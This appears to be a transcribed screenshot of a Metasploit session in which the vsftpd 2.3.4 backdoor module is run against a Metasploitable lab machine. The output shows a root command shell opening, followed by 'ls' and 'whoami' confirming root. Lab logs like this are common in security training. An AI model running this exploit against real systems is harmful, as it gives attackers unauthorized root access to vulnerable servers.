 [msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
ekko's Home
[*] - Banner: 220 (vsFTPd 2.3.4)
[*] - USER: 331 Please specify the password.
[+] - Backdoor service has been spawned, handling...
[+] - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
Metasploitable